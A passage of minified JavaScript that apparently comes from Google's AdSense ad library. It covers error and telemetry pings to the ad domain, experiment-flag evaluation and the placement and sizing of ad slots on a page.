Wl(_,y=0!==_.depth&&b?v[m]:y)).i&&(w=o.i.url||"",a.g.push(4),a.i[4]=$l("top",w)),{url:o.g.url||""}),x,j,A,E,v,N,N=o.g.url?(j=(x=o.g.url.match(lo))[1],E=x[4],v="",j&&(v+=j+":"),(A=x[3])&&(v=v+"//"+A,E)&&(v+=":"+E),v):"",S=[S,{url:N}];a.g.push(5),a.i[5]=S,cu(this.B,l,a,this.l,e)}catch(n){try{cu(this.B,l,{context:"ecmserr",rctx:t,msg:Bl(n),url:null!=(u=null==o?void 0:o.g.url)?u:""},this.l,e)}catch(n){}}return!0},n.Ia=function(t,n){var e=this;n.catch(function(n){e.J(t,(n=n||"unknown rejection")instanceof Error?n:Error(n),void 0,e.g||void 0)})},e(ao,i);var co=[2,3,4];function so(n){this.j=o(n)}e(so,i);var fo=[3,4,5],go=[6,7];function ho(n){this.j=o(n)}e(ho,i);var po=[4,5];function vo(n,t){var e=A(n,so,2,x()),r,l,l,l;if(!e.length)return _o(n,t);if(1===(n=N(n,1)))return(r=vo(e[0],t)).success?{success:!0,value:!r.value}:r;switch(e=Jn(e,function(n){return vo(n,t)}),n){case 2:return null!=(l=null!=(r=y(e,"find").call(e,function(n){return n.success&&!n.value}))?r:y(e,"find").call(e,function(n){return!n.success}))?l:{success:!0,value:!0};case 3:return null!=(l=null!=(l=y(e,"find").call(e,function(n){return n.success&&n.value}))?l:y(e,"find").call(e,function(n){return!n.success}))?l:{success:!0,value:!1};default:return{success:!1,U:3}}}function _o(n,t){var e=Ke(n,fo);n:{switch(e){case 3:var r=pr(n,3,fo);break n;case 4:r=pr(n,4,fo);break n;case 5:r=pr(n,5,fo);break n}r=void 0}if(!r)return{success:!1,U:2};if(!(t=(t=t[e])&&t[r]))return{success:!1,property:r,qa:e,U:1};try{var l=t.apply,o=Je(n,8,me,x()),i=l.call(t,null,g(o))}catch(n){return{success:!1,property:r,qa:e,U:2}}if(4===(l=N(n,1)))return{success:!0,value:!!i};if(5===l)return{success:!0,value:null!=i};if(12===l)n=f(n,Qe(n,go,7));else n:{switch(e){case 4:n=hr(n,Qe(n,go,6));break n;case 5:n=f(n,Qe(n,go,7));break n}n=void 0}if(null==n)return{success:!1,property:r,qa:e,U:3};if(6===l)return{success:!0,value:i===n};if(9===l)return{success:!0,value:null!=i&&0===kn(String(i),n)};if(null==i)return{success:!1,property:r,qa:e,U:4};switch(l){case 7:e=i<n;break;case 8:e=n<i;break;case 12:e=Et(n)&&Et(i)&&new RegExp(n).test(i);break;case 10:e=null!=i&&-1===kn(String(i),n);break;case 11:e=null!=i&&1===kn(String(i),n);break;default:return{success:!1,U:3}}return{success:!0,value:e}}function mo(n,t){return n?t?vo(n,t):{success:!1,U:1}:{success:!0,value:!0}}function yo(n){this.j=o(n)}function bo(n){return Je(n,4,me,x())}function wo(n){this.j=o(n)}function So(n){this.j=o(n)}e(yo,i),e(wo,i),wo.prototype.getValue=function(){return j(this,yo,2)},e(So,i);var xo=Cr(So),jo=[1,2,3,6,7,8];function Ao(n){this.j=o(n)}function Eo(n,t){try{var e=function(n){var t={};return[(t[n.Wa]=n.Ra,t)]};return JSON.stringify([n.filter(function(n){return n.Ga}).map(e),m(t),n.filter(function(n){return!n.Ga}).map(e)])}catch(n){return No(n,t),""}}function No(n,t){try{kl({m:Bl(n instanceof Error?n:Error(String(n))),b:N(t,1)||null,v:f(t,2)||null},"rcs_internal")}catch(n){}}function ko(n,t,e){this.C=e,n=Er(e=new Ao,1,n),this.l=jr(n,2,t)}function Oo(n){var t,e,r,l,o,i,u,e;return n.C&&(t=n.l,r=(e=[]).concat,l=_.Set,i=(o=[]).concat,u=Je(n.l,3,oe,x()),Ge(t,3,e=r.call(e,g(new l(i.call(o,g(u),g(n.C()))))),le)),Me(n.l)}function Io(n){this.j=o(n)}function Co(n){this.j=o(n)}function Mo(n){this.j=o(n)}function Ro(n,t){return Ve(n,1,null==t?t:ue(t))}function To(n,t){return Ve(n,2,null==t?t:ue(t))}function Po(n){this.j=o(n)}function Lo(n){this.j=o(n)}function Bo(n){this.j=o(n)}function Fo(n){this.j=o(n)}function Wo(n){var t;return Er(new Fo,1,n)}e(Ao,i),e(Io,i),Io.prototype.getWidth=function(){return s(this,3)},Io.prototype.getHeight=function(){return s(this,4)},e(Co,i),e(Mo,i),Mo.prototype.getWidth=function(){return dr(this,1)},Mo.prototype.getHeight=function(){return dr(this,2)},e(Po,i),e(Lo,i),e(Bo,i),e(Fo,i);var Vo=[5,6,7,8,9,10,11,12,13,14];function zo(n){this.j=o(n)}function Do(n){this.j=o(n)}function Jo(n){this.j=o(n)}function qo(n){this.j=o(n)}function Uo(n){this.j=o(n)}function Ho(n){return tr(n,qo,3)}function Xo(n){this.j=o(n)}function Go(n){this.j=o(n)}function Zo(n){this.j=o(n)}function Yo(n){this.j=o(n)}e(zo,i),e(Do,i),Do.prototype.getValue=function(){return N(this,1)},e(Jo,i),Jo.prototype.getContentUrl=function(){return f(this,4)},e(qo,i),e(Uo,i),e(Xo,i),Xo.prototype.getContentUrl=function(){return f(this,1)},e(Go,i),e(Zo,i),e(Yo,i);var Qo=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23];function Ko(n){this.j=o(n)}function $o(n){this.j=o(n)}function ni(n,t){return Er(n,1,t)}function ti(n,t){return Er(n,2,t)}function ei(n){this.j=o(n)}e(Ko,i),e($o,i),e(ei,i);var ri=[1,2];function li(n){this.j=o(n)}function oi(n,t){return or(n,1,t)}function ii(n,t){return ir(n,2,t)}function ui(n,t){return Ge(n,4,t,le)}function ai(n,t){return ir(n,5,t)}function ci(n,t){return Er(n,6,t)}function si(n){this.j=o(n)}e(li,i),e(si,i);var fi=[1,2,3,4,6];function gi(n){this.j=o(n)}function di(n){this.j=o(n)}function hi(n){var t;return E(new di,4,pi,n)}e(gi,i),e(di,i),di.prototype.getTagSessionCorrelator=function(){return dr(this,2)};var pi=[4,5,7,8,9];function vi(n){this.j=o(n)}function _i(n){this.j=o(n)}function mi(){var n,n;return jr(n=Ce(n=ys()),1,_s())}function yi(n){this.j=o(n)}function bi(n){this.j=o(n)}function wi(n){this.j=o(n)}e(vi,i),e(_i,i),e(yi,i),e(bi,i),bi.prototype.getTagSessionCorrelator=function(){return dr(this,1)},e(wi,i);var Si=[1,7],xi=[4,6,8];function ji(){ko.apply(this,arguments)}function Ai(){ji.apply(this,arguments)}function Ei(n,t){var e;_.globalThis.fetch?_.globalThis.fetch(n,{method:"POST",body:t,keepalive:t.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){}):((e=new XMLHttpRequest).open("POST",n,!0),e.send(t))}function Ni(n,t,e,r,l,o,i,u,a){Ai.call(this,n,t,a),this.R=e,this.P=r,this.T=l,this.F=o,this.H=i,this.B=u,this.g=[],this.i=null,this.D=!1}function ki(n){var t;null!==n.i&&(clearTimeout(n.i),n.i=null),n.g.length&&(t=Eo(n.g,Oo(n)),n.P(n.R+"?e=1",t),n.g=[])}function Oi(n,t,e,r,l,o,i){Ni.call(this,n,t,"https://pagead2.googlesyndication.com/pagead/ping",Ei,void 0===e?1e3:e,void 0===r?100:r,void 0!==l&&l&&!!_.globalThis.fetch,o,i)}function Ii(n,t,e){var t=new Oi(6,"unknown",t);this.B=n,this.u=e,this.i=t,this.g=[],this.l=0<n&&Kr()<1/n}function Ci(n,t,e,r,l,o){var i;n.l&&(i=ti(ni(new $o,t),e),t=hi(t=ci(ii(oi(ai(ui(new li,r),l),i),n.g.slice()),o)),n.i.Ja(Ti(n,t)),1===o||3===o||4===o&&!n.g.some(function(n){return N(n,1)===N(i,1)&&N(n,2)===e}))&&(n.g.push(i),100<n.g.length)&&n.g.shift()}function Mi(n,t,e,r){var l;n.l&&(t=yr(new Ko,1,t),r=Ar(e=yr(t,2,e),3,r),r=E(e=new di,8,pi,r),n.i.Ja(Ti(n,r)))}function Ri(n,t,e,r,l){if(n.l){var o;if(r=yr(e=Ar(t=or(new ho,1,t),2,e),3,r),void 0===l.qa)Nr(r,4,po,l.U);else switch(l.qa){case 3:l=Ar(e=Nr(e=new ao,2,co,l.property),1,l.U),E(r,5,po,l);break;case 4:l=Ar(e=Nr(e=new ao,3,co,l.property),1,l.U),E(r,5,po,l);break;case 5:l=Ar(e=Nr(e=new ao,4,co,l.property),1,l.U),E(r,5,po,l)}l=E(l=new di,9,pi,r),n.i.Ja(Ti(n,l))}}function Ti(n,t){var e=Date.now(),e;return t=wr(t,1,e=y(Number,"isFinite").call(Number,e)?Math.round(e):0),t=wr(t,2,e=hl(window)),wr(t,6,n.B)}function O(n){var t="Qa";return n.Qa&&n.hasOwnProperty(t)?n.Qa:(t=new n,n.Qa=t)}function Pi(){var n={};this.O=(n[3]={},n[4]={},n[5]={},n)}e(ji,ko),e(Ai,ji),Ai.prototype.fc=function(){this.u.apply(this,g(fn.apply(0,arguments).map(function(n){return{Ga:!0,Wa:3,Ra:m(n)}})))},Ai.prototype.Ja=function(){this.u.apply(this,g(fn.apply(0,arguments).map(function(n){return{Ga:!0,Wa:4,Ra:m(n)}})))},Ai.prototype.ma=function(){this.u.apply(this,g(fn.apply(0,arguments).map(function(n){return{Ga:!0,Wa:7,Ra:m(n)}})))},e(Ni,Ai),Ni.prototype.u=function(){var n=fn.apply(0,arguments),t=this;try{this.H&&65536<=Eo(this.g.concat(n),Oo(this)).length&&ki(this),this.B&&!this.D&&(this.D=!0,B0(this.B,function(){ki(t)})),this.g.push.apply(this.g,g(n)),this.g.length>=this.F&&ki(this),this.g.length&&null===this.i&&(this.i=setTimeout(function(){ki(t)},this.T))}catch(n){No(n,Oo(this))}},e(Oi,Ni);var Li=/^true$/.test("false");function Bi(n,t){switch(t){case 1:return pr(n,1,jo);case 2:return pr(n,2,jo);case 3:return pr(n,3,jo);case 6:return pr(n,6,jo);case 8:return pr(n,8,jo);default:return null}}function Fi(n,t){if(!n)return null;switch(t){case 1:return d(n,1);case 7:return f(n,3);case 2:return hr(n,2);case 3:return f(n,3);case 6:case 8:return bo(n);default:return null}}var Wi=Fr(function(){if(Li)try{var n=void 0===n?window:n;try{var t=n.sessionStorage.getItem("GGDFSSK")}catch(n){t=null}if(t)return JSON.parse(t)}catch(n){}return{}});function Vi(n,t,e,r){var l=r=void 0===r?0:r,o,o;return O(Di).l[l]=null!=(o=null==(o=O(Di).l[l])?void 0:o.add(t))?o:(new _.Set).add(t),null!=(l=Wi())[t]?l[t]:(t=Gi(r)[t])&&null!=(n=Fi(t=zi(t=xo(JSON.stringify(t))),n))?n:e}function zi(n){var t=O(Pi).O,e;if(t&&8!==Ke(n,jo)){var e=Un(A(n,wo,5,x()),function(n){return(n=mo(j(n,so,1),t)).success&&n.value}),e;if(e)return null!=(e=e.getValue())?e:null}return null!=(e=j(n,yo,4))?e:null}function Di(){this.i={},this.u=[],this.l={},this.g=new _.Map}function Ji(n,t,e){return!!Vi(1,n,void 0!==t&&t,e)}function qi(n,t,e){return t=void 0===t?0:t,n=Number(Vi(2,n,t,e)),isNaN(n)?t:n}function Ui(n,t,e){return"string"==typeof(n=Vi(3,n,t=void 0===t?"":t,e))?n:t}function Hi(n,t,e){return n=Vi(6,n,t=void 0===t?[]:t,e),Array.isArray(n)?n:t}function Xi(n,t,e){return n=Vi(8,n,t=void 0===t?[]:t,e),Array.isArray(n)?n:t}function Gi(n){return O(Di).i[n]||(O(Di).i[n]={})}function Zi(n,t){var l=Gi(t);Tr(n,function(n,t){var e,r,e,r;l[t]?(null!=re(S(n=xo(JSON.stringify(n)),e=Qe(n,jo,8)))&&(r=xo(JSON.stringify(l[t])),ar(e=tr(n,yo,4),r=bo(rr(r)))),l[t]=m(n)):l[t]=n})}function Yi(n,t,e,r,l){l=void 0!==l&&l;for(var o=[],i=[],u=(t=b(t)).next();!u.done;u=t.next())for(var u,a=Gi(u=u.value),c=b(n),s=c.next();!s.done;s=c.next()){var s,f=Ke(s=s.value,jo),g=Bi(s,f);if(g){var d=void 0,h=void 0,p=void 0,v=null!=(d=null==(p=O(Di).g.get(u))||null==(h=p.get(g))?void 0:h.slice(0))?d:[];n:{switch(d=g,h=f,p=new si,h){case 1:Nr(p,1,fi,d);break;case 2:Nr(p,2,fi,d);break;case 3:Nr(p,3,fi,d);break;case 6:Nr(p,4,fi,d);break;case 8:Nr(p,6,fi,d);break;default:v=void 0;break n}Ge(p,5,v,le),v=p}(d=v)&&(h=void 0,d=!(null==(h=O(Di).l[u])||!h.has(g))),d&&o.push(v),8===f&&a[g]?(v=xo(JSON.stringify(a[g])),ar(f=tr(s,yo,4),v=bo(rr(v)))):((f=v)&&(d=void 0,f=!(null==(d=O(Di).g.get(u))||!d.has(g))),f&&i.push(v)),l||(f=g,v=u,d=r,(h=O(Di)).g.has(v)||h.g.set(v,new _.Map),h.g.get(v).has(f)||h.g.get(v).set(f,[]),d&&h.g.get(v).get(f).push(d)),a[g]=m(s)}}(o.length||i.length)&&(n=null!=r?r:void 0,e.l)&&e.u&&(o=ir(r=new gi,2,o),i=ir(o,3,i),n&&br(i,1,n),i=E(o=new di,7,pi,i),e.i.Ja(Ti(e,i)))}function Qi(n,t){t=Gi(t);for(var e=(n=b(n)).next();!e.done;e=n.next()){var e=e.value,r=xo(JSON.stringify(e)),l;!(r=Bi(r,Ke(r,jo)))||t[r]||(t[r]=e)}}function Ki(){return y(Object,"keys").call(Object,O(Di).i).map(function(n){return Number(n)})}function $i(n){y(B=O(Di).u,"includes").call(B,n)||Zi(Gi(4),n)}function u(n,t,e){e.hasOwnProperty(n)||Object.defineProperty(e,String(n),{value:t})}function nu(n,t,e){return t[n]||e}function tu(n){u(5,Ji,n),u(6,qi,n),u(7,Ui,n),u(8,Hi,n),u(17,Xi,n),u(13,Qi,n),u(15,$i,n)}function eu(n){u(4,function(n){O(Pi).O=n},n),u(9,function(n,t){var e=O(Pi);null==e.O[3][n]&&(e.O[3][n]=t)},n),u(10,function(n,t){var e=O(Pi);null==e.O[4][n]&&(e.O[4][n]=t)},n),u(11,function(n,t){var e=O(Pi);null==e.O[5][n]&&(e.O[5][n]=t)},n),u(14,function(n){for(var t=O(Pi),e=b([3,4,5]),r=e.next();!r.done;r=e.next())r=r.value,y(Object,"assign").call(Object,t.O[r],n[r])},n)}function ru(n){n.hasOwnProperty("init-done")||Object.defineProperty(n,"init-done",{value:!0})}function lu(){}function ou(n,e,r){n.i=nu(1,e,function(){}),n.l=function(n,t){return nu(2,e,function(){return[]})(n,r,t)},n.u=function(n){return nu(3,e,function(){return[]})(null!=n?n:r)},n.g=function(n){nu(16,e,function(){})(n,r)}}function iu(n){return O(lu).u(n)}function uu(){this.domain="pagead2.googlesyndication.com",this.path="/pagead/gen_204?id=",this.g=Math.random()}function au(n,t){0<=t&&t<=1&&(n.g=t)}function cu(n,t,e,r,l){if((void 0!==r&&r?n.g:Math.random())<(l||.01))try{var o,i=(e instanceof Kl?o=e:(o=new Kl,Tr(e,function(n,t){var e=o,r=e.u++;n=$l(t,n),e.g.push(r),e.i[r]=n})),eo(o,n.domain,n.path+t+"&"));i&&Nl(k,i,!1,!1)}catch(n){}}lu.prototype.i=function(){},lu.prototype.g=function(){},lu.prototype.l=function(){return[]},lu.prototype.u=function(){return[]};var su,fu,gu=new Zl(window),du;function hu(n){var t=(n=void 0===n?k:n).context||n.AMP_CONTEXT_DATA,e,r;if(!t)try{t=n.parent.context||n.parent.AMP_CONTEXT_DATA}catch(n){}return null!=t&&t.pageViewId&&null!=t&&t.canonicalUrl?t:null}function pu(n){return(n=void 0===n?hu():n)&&Pr(n.master)?n.master:null}function vu(n){var t=1;return(n=pu(hu(n))||n).google_unique_id=(n.google_unique_id||0)+1,n.google_unique_id}function _u(n){return"number"==typeof(n=n.google_unique_id)?n:0}function mu(n){return n?"ca-"!=(n=n.toLowerCase()).substring(0,3)?"ca-"+n:n:""}su=new uu,"number"!=typeof window.google_srt&&(window.google_srt=Math.random()),au(su,window.google_srt),(fu=new uo).Ua(function(){}),fu.Db(!0),"complete"===window.document.readyState?window.google_measure_js_timing||Yl(gu):gu.g&&jl(window,"load",function(){window.google_measure_js_timing||Yl(gu)});var yu=(new Date).getTime(),a={Bc:0,Ac:1,xc:2,sc:3,yc:4,tc:5,zc:6,vc:7,wc:8,rc:9,uc:10,Cc:11},c={Ec:0,Fc:1,Dc:2};function bu(){this.i=new Su(this),this.g=0}function wu(n){if(0!=n.g)throw Error("Already resolved/rejected.")}function Su(n){this.g=n}function xu(n){switch(n.g.g){case 0:break;case 1:n.i&&n.i(n.g.u);break;case 2:n.l&&n.l(n.g.l);break;default:throw Error("Unhandled deferred state.")}}function ju(n){this.g=n.slice(0)}function Au(n,t){for(var e=[],r=n.length,l=0;l<r;l++)e.push(n[l]);e.forEach(t,void 0)}function Eu(){this.g={},this.i={}}function Nu(n){return n instanceof Object?String(yn(n)):n+""}function ku(n,t){this.g=n,this.i=t}function Ou(n){return null!=n.g?n.getValue():null}function Iu(n,t){return null!=n.g&&t(n.getValue()),n}function Cu(n,t){return null==n.g&&t(n.i),n}function Mu(n){return new ku({value:n},null)}function Ru(n){return new ku(null,n)}function Tu(n){try{return Mu(n())}catch(n){return Ru(n)}}function Pu(n){if(this.g=new Eu,n)for(var t=0;t<n.length;++t)this.add(n[t])}function Lu(){this.g=new Eu}function Bu(n){this.j=o(n)}function Fu(n){var t=void 0===n.hb?void 0:n.hb,e=void 0===n.Ib?void 0:n.Ib,r=void 0===n.Ub?void 0:n.Ub;n=void 0===n.Bb?void 0:n.Bb,this.g=e,this.u=new ju(t||[]),this.l=n,this.i=r}function Wu(n){var t=n.length;if(0===t)return 0;for(var e=305419896,r=0;r<t;r++)e^=(e<<5)+(e>>2)+n.charCodeAt(r)&4294967295;return 0<e?e:4294967296+e}function Vu(n){var t=[],e=n.u;return e&&e.g.length&&t.push({ha:"a",na:zu(e)}),null!=n.g&&t.push({ha:"as",na:n.g}),null!=n.i&&t.push({ha:"i",na:String(n.i)}),null!=n.l&&t.push({ha:"rp",na:String(n.l)}),t.sort(function(n,t){return n.ha.localeCompare(t.ha)}),t.unshift({ha:"t",na:"aa"}),t}function zu(n){return n=n.g.slice(0).map(Du),Wu(n=JSON.stringify(n))}function Du(n){var t={};return null!=me(S(n,7))&&(t.q=_r(n,7)),null!=fr(n,2)&&(t.o=fr(n,2,Fe)),null!=fr(n,5)&&(t.p=fr(n,5,Fe)),t}function Ju(n){this.j=o(n)}function qu(n){return mr(n,2)}function Uu(n,t){this.mb=n,this.Ab=t}function Hu(n){var t=[].slice.call(arguments).filter(Br(function(n){return null===n})),e,r;return t.length?(e=[],r={},t.forEach(function(n){e=e.concat(n.mb||[]),r=y(Object,"assign").call(Object,r,n.Ab)}),new Uu(e,r)):null}function Xu(n){switch(n){case 1:return new Uu(null,((n={}).google_ad_semantic_area="mc",n));case 2:return new Uu(null,((n={}).google_ad_semantic_area="h",n));case 3:return new Uu(null,((n={}).google_ad_semantic_area="f",n));case 4:return new Uu(null,((n={}).google_ad_semantic_area="s",n));default:return null}}function Gu(n){var t={};if(null==n)t=null;else{var e=Vu(n);n=[];for(var e,r=(e=b(e)).next();!r.done;r=e.next()){var r=r.value,l=String(r.na);n.push(r.ha+"."+(l.length<=20?l:l.slice(0,19)+"_"))}t=new Uu(null,(t.google_placement_id=n.join("~"),t))}return t}bu.prototype.resolve=function(n){wu(this),this.g=1,this.u=n,xu(this.i)},bu.prototype.reject=function(n){wu(this),this.g=2,this.l=n,xu(this.i)},Su.prototype.then=function(n,t){if(this.i)throw Error("Then functions already set.");this.i=n,this.l=t,xu(this)},(n=ju.prototype).forEach=function(e){var r=this;this.g.forEach(function(n,t){e(n,t,r)})},n.filter=function(n){return new ju(Dn(this.g,n))},n.apply=function(n){return new ju(n(this.g.slice(0)))},n.sort=function(n){return new ju(this.g.slice(0).sort(n))},n.get=function(n){return this.g[n]},n.add=function(n){var t=this.g.slice(0);return t.push(n),new ju(t)},Eu.prototype.set=function(n,t){var e=Nu(n);this.g[e]=t,this.i[e]=n},Eu.prototype.get=function(n,t){return n=Nu(n),void 0!==this.g[n]?this.g[n]:t},Eu.prototype.clear=function(){this.g={},this.i={}},ku.prototype.getValue=function(){return this.g.value},ku.prototype.map=function(n){return null!=this.g?(n=n(this.getValue()))instanceof ku?n:Mu(n):this},Pu.prototype.add=function(n){this.g.set(n,!0)},Pu.prototype.contains=function(n){return void 0!==this.g.g[Nu(n)]},Lu.prototype.set=function(n,t){var e=this.g.get(n);e||(e=new Pu,this.g.set(n,e)),e.add(t)},e(Bu,i),Bu.prototype.getId=function(){return _r(this,3)},e(Ju,i),Ju.prototype.setLocation=function(n){return Ar(this,1,n)};var p={},Zu=new Uu(["google-auto-placed"],(p.google_reactive_ad_format=40,p.google_tag_origin="qs",p));function Yu(n){this.j=o(n)}e(Yu,i);var Qu=Cr(Yu);function Ku(n){this.j=o(n)}function $u(n){return j(n,Bu,1)}function na(n){return mr(n,2)}function ta(n){this.j=o(n)}function ea(n){this.j=o(n)}function ra(n){if(1!=n.nodeType)var t=!1;else if(t="INS"==n.tagName)n:{var t=["adsbygoogle-placeholder"],e=n.className?n.className.split(/\s+/):[];n={};for(var r=0;r<e.length;++r)n[e[r]]=!0;for(e=0;e<t.length;++e)if(!n[t[e]]){t=!1;break n}t=!0}return t}function la(n,t,e){switch(e){case 0:t.parentNode&&t.parentNode.insertBefore(n,t);break;case 3:if(e=t.parentNode){var r=t.nextSibling;if(r&&r.parentNode!=e)for(;r&&8==r.nodeType;)r=r.nextSibling;e.insertBefore(n,r)}break;case 1:t.insertBefore(n,t.firstChild);break;case 2:t.appendChild(n)}ra(t)&&(t.setAttribute("data-init-display",t.style.display),t.style.display="block")}function v(n,t){this.g=n,this.defaultValue=void 0!==t&&t}function I(n,t){this.g=n,this.defaultValue=void 0===t?0:t}function oa(n,t){t=void 0===t?[]:t,this.g=n,this.defaultValue=t}e(Ku,i),e(ta,i),e(ea,i);var ia=new v(1397),ua=new I(1359),aa=new I(1358),ca=new v(1360),sa=new I(1357),fa=new v(1345),ga=new I(1130,100),da=new I(1340,.2),ha=new I(1338,.3),pa=new I(1339,.3),va=new v(1337),_a=new function(n,t){this.g=14,this.defaultValue=""}(14),ma=new v(1342),ya=new v(1344),ba=new I(1343,300),wa=new v(1399),Sa=new I(1400),xa=new v(316),ja=new v(1398),Aa=new v(313),Ea=new v(369),Na=new v(45709472,!0),ka=new v(828567904,!0),Oa=new oa(45736067,"ca-pub-7178919035426667 ca-pub-4970341464894249 ca-pub-6430486603399192 ca-pub-6217516951440692 ca-pub-3269777183832488 ca-pub-4286071012672876 ca-pub-6893876361346206 ca-pub-6865079278713445 ca-pub-6062692039613877 ca-pub-8700401253704627 ca-pub-3245421709461335 ca-pub-9277187477340577 ca-pub-7409460644561046 ca-pub-1807333429605702 ca-pub-4414232724432396 ca-pub-8878716159434368 ca-pub-1725310704471587 ca-pub-7286478979881995 ca-pub-5420212072167331".split(" ")),Ia=new function(n,t){t=[],this.g=n,this.defaultValue=t}(683929765),Ca=new v(839747468,!0),Ma=new v(857200823),Ra=new v(506914611),Ta=new I(9604,.7),Pa=new I(717888910,.5423),La=new I(9601,.1423),Ba=new I(9602,1),Fa=new I(643258049,.16),Wa=new I(643258048,.1542),Va=new I(9605,.5799),za=new I(717888911,.7),Da=new I(9606,.65),Ja=new I(717888912,.5849),qa=new I(9603,4),Ua=new I(748662193,4),Ha=new v(711741274),Xa=new v(662101537),Ga=new v(834350237),Za=new I(1079,5),Ya=new v(10013),Qa=new v(813369013,!0),Ka=new oa(1934,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","[base64]","A93bovR+QVXNx2/[base64]","A1S5fojrAunSDrFbD8OfGmFHdRFZymSM/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1/[base64]"]),$a=new v(84);function nc(){var e={};this.l=function(n,t){return null!=e[n]?e[n]:t},this.B=function(n,t){return null!=e[n]?e[n]:t},this.g=function(n,t){return null!=e[n]?e[n]:t},this.i=function(n,t){return null!=e[n]?e[n]:t},this.u=function(n,t){return null!=e[n]?t.concat(e[n]):t},this.C=function(){}}function C(n){return O(nc).l(n.g,n.defaultValue)}function M(n){return O(nc).B(n.g,n.defaultValue)}function tc(n,t,e){function r(n){return null!=(n=ec(n))&&n<e}function l(n){return null!=(n=ec(n))&&e<n}switch(t){case 0:return{init:rc(n.previousSibling,l),ja:function(n){return rc(n.previousSibling,l)},Ha:0};case 2:return{init:rc(n.lastChild,l),ja:function(n){return rc(n.previousSibling,l)},Ha:0};case 3:return{init:rc(n.nextSibling,r),ja:function(n){return rc(n.nextSibling,r)},Ha:3};case 1:return{init:rc(n.firstChild,r),ja:function(n){return rc(n.nextSibling,r)},Ha:3}}throw Error("Un-handled RelativePosition: "+t)}function ec(n){return n.hasOwnProperty("google-ama-order-assurance")?n["google-ama-order-assurance"]:null}function rc(n,t){return n&&t(n)?n:null}var lc={rectangle:1,horizontal:2,vertical:4},oc={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function ic(n){var t={};return(t=(n=n.document)?"CSS1Compat"==n.compatMode?n.documentElement:n.body:t)||{}}function uc(n){var n;return null!=(n=ic(n).clientWidth)?n:void 0}function ac(n,t){do{var e=ul(n,t);if(e&&"fixed"===e.position)return!1}while(n=n.parentElement);return!0}function cc(n,t){for(var e=["width","height"],r=0;r<e.length;r++){var l="google_ad_"+e[r],o,o;t.hasOwnProperty(l)||null!=(o=null===(o=fl(n[e[r]]))?null:Math.round(o))&&(t[l]=o)}}function sc(n,t){return!cl.test(t.google_ad_width)&&!al.test(n.style.width)||!cl.test(t.google_ad_height)&&!al.test(n.style.height)}function fc(n,t){return(n=gc(n,t))?n.y:0}function gc(n,t){try{var e=t.document.documentElement.getBoundingClientRect(),r=n.getBoundingClientRect();return{x:r.left-e.left,y:r.top-e.top}}catch(n){return null}}function dc(n,t,e,r,l){if(n!==n.top)return Lr(n)?3:16;if(!(uc(n)<488))return 4;if(!(n.innerWidth<=n.innerHeight))return 5;var o=uc(n);if(!o||r<(o-e)/o)n=6;else{if(e="true"!==l.google_full_width_responsive)n:{for(e=t.parentElement,t=uc(n);e;e=e.parentElement)if((r=ul(e,n))&&(l=fl(r.width))&&!(t<=l)&&"visible"!==r.overflow){e=!0;break n}e=!1}n=!e||7}return n}function hc(n,t,e,r){var l=dc(t,e,n,M(pa),r);return n=!0!==l?l:"true"===r.google_full_width_responsive||ac(e,t)?(n=(t=uc(t))-n,!!(t&&0<=n)||(t?n<-10?11:n<0?14:12:10)):9}function pc(n,t,e){n=n.style,"rtl"===t?n.marginRight=e:n.marginLeft=e}function vc(n,t){if(3===t.nodeType)return/\S/.test(t.data);if(1===t.nodeType){if(/^(script|style)$/i.test(t.nodeName))return;try{var e=ul(t,n)}catch(n){}return!e||"none"!==e.display&&("absolute"!==e.position||"hidden"!==e.visibility&&"collapse"!==e.visibility)}}function _c(n,t,e){return n=gc(t,n),"rtl"===e?-n.x:n.x}function mc(n,t){var e,r,l,e=(e=(e=t.parentElement)&&ul(e,n))?e.direction:"";e&&((r=t.style).border=r.borderStyle=r.outline=r.outlineStyle=r.transition="none",r.borderSpacing=r.padding="0",pc(t,e,"0px"),r.width=uc(n)+"px",0!==_c(n,t,e)&&(pc(t,e,"0px"),pc(t,e,-1*(l=_c(n,t,e))+"px"),0!==(n=_c(n,t,e)))&&n!==l&&pc(t,e,l/(n-l)*l+"px"),r.zIndex="30")}function yc(n,t,e){var n;return n.style&&!!n.style[e]&&fl(n.style[e])||(n=ul(n,t))&&!!n[e]&&fl(n[e])||null}function bc(n,t){var e=0===_u(n);return t&&e?Math.max(250,2*ic(n).clientHeight/3):250}function wc(n,t){var n;return n.style&&n.style.zIndex||(n=ul(n,t))&&n.zIndex||null}function Sc(t){return function(n){return n.g<=t}}function xc(n,t,e,r){var l=n&&Ac(e,t),o=bc(t,r);return function(n){return!(l&&n.height()>=o)}}function jc(t){return function(n){return n.height()<=t}}function Ac(n,t){return fc(n,t)<ic(t).clientHeight-100}function Ec(n,t){var e=yc(t,n,"height");if(!e){var r=t.style.height;if(t.style.height="inherit",e=yc(t,n,"height"),t.style.height=r,!e)for(e=1/0;(r=t.style&&fl(t.style.height))&&(e=Math.min(e,r)),(r=yc(t,n,"maxHeight"))&&(e=Math.min(e,r)),t.parentElement&&(t=t.parentElement)&&"HTML"!==t.tagName;);}return e}var 